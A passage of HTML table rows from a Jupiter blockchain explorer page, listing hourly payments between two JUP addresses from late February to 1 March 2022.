								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.49795107</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 14:03:27</td>
								<td><a href="/explorer/block/2492957">2492957</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.49582047</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 13:03:17</td>
								<td><a href="/explorer/block/2492608">2492608</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.46243165</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 12:03:16</td>
								<td><a href="/explorer/block/2492264">2492264</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.45982085</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 11:03:26</td>
								<td><a href="/explorer/block/2491920">2491920</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.42135370</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 10:03:22</td>
								<td><a href="/explorer/block/2491575">2491575</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.42383367</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 09:03:23</td>
								<td><a href="/explorer/block/2491224">2491224</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.40872581</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 08:03:20</td>
								<td><a href="/explorer/block/2490879">2490879</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.93658644</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 07:03:17</td>
								<td><a href="/explorer/block/2490536">2490536</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.72131576</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 06:03:11</td>
								<td><a href="/explorer/block/2490192">2490192</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.66537019</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 05:03:20</td>
								<td><a href="/explorer/block/2489846">2489846</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.88828530</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 04:03:40</td>
								<td><a href="/explorer/block/2489514">2489514</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.88676231</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 03:02:54</td>
								<td><a href="/explorer/block/2489172">2489172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.88522617</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 02:03:29</td>
								<td><a href="/explorer/block/2488830">2488830</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.88391537</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 01:03:30</td>
								<td><a href="/explorer/block/2488476">2488476</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.81694691</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 00:03:30</td>
								<td><a href="/explorer/block/2488122">2488122</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.02354843</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 23:03:24</td>
								<td><a href="/explorer/block/2487776">2487776</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;273.23096918</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 22:03:19</td>
								<td><a href="/explorer/block/2487441">2487441</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;273.22873815</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 14:03:26</td>
								<td><a href="/explorer/block/2484666">2484666</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.43860250</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 13:03:10</td>
								<td><a href="/explorer/block/2484324">2484324</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.43604365</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 12:03:42</td>
								<td><a href="/explorer/block/2483983">2483983</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.43334068</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 11:03:22</td>
								<td><a href="/explorer/block/2483631">2483631</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.74310755</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 10:03:25</td>
								<td><a href="/explorer/block/2483290">2483290</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.43387822</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 09:03:40</td>
								<td><a href="/explorer/block/2482950">2482950</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.73778733</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 08:03:30</td>
								<td><a href="/explorer/block/2482602">2482602</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.48284560</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 07:03:17</td>
								<td><a href="/explorer/block/2482261">2482261</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.73364462</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 06:03:22</td>
								<td><a href="/explorer/block/2481912">2481912</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;291.27240362</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 05:03:22</td>
								<td><a href="/explorer/block/2481569">2481569</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;291.26962169</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 04:03:19</td>
								<td><a href="/explorer/block/2481226">2481226</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;291.26714982</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 03:03:24</td>
								<td><a href="/explorer/block/2480885">2480885</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;291.25849228</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 02:03:34</td>
								<td><a href="/explorer/block/2480543">2480543</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;291.26163568</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 01:03:16</td>
								<td><a href="/explorer/block/2480195">2480195</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;291.33851338</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-28 00:03:43</td>
								<td><a href="/explorer/block/2479851">2479851</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.64548349</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 23:03:14</td>
								<td><a href="/explorer/block/2479504">2479504</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.68106527</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 22:03:53</td>
								<td><a href="/explorer/block/2479160">2479160</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.67884213</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 21:03:59</td>
								<td><a href="/explorer/block/2478816">2478816</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.67664585</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 20:03:22</td>
								<td><a href="/explorer/block/2478463">2478463</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.45523245</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 19:06:13</td>
								<td><a href="/explorer/block/2478139">2478139</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.67968999</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 19:03:22</td>
								<td><a href="/explorer/block/2478123">2478123</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.44995958</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 18:50:18</td>
								<td><a href="/explorer/block/2478047">2478047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.41851528</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 09:03:22</td>
								<td><a href="/explorer/block/2474669">2474669</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.77784267</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 08:03:21</td>
								<td><a href="/explorer/block/2474330">2474330</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.77557503</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 07:03:36</td>
								<td><a href="/explorer/block/2473979">2473979</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.70260818</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 06:03:18</td>
								<td><a href="/explorer/block/2473633">2473633</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.54050601</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 05:03:39</td>
								<td><a href="/explorer/block/2473280">2473280</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.33065963</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 04:03:43</td>
								<td><a href="/explorer/block/2472924">2472924</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.62734074</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 03:03:05</td>
								<td><a href="/explorer/block/2472575">2472575</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.57723527</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 02:03:23</td>
								<td><a href="/explorer/block/2472226">2472226</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.62403422</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 01:03:41</td>
								<td><a href="/explorer/block/2471877">2471877</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;317.70344681</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-27 00:03:27</td>
								<td><a href="/explorer/block/2471527">2471527</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;319.87832117</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 23:03:27</td>
								<td><a href="/explorer/block/2471172">2471172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;319.87448117</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 22:03:19</td>
								<td><a href="/explorer/block/2470821">2470821</a></td>
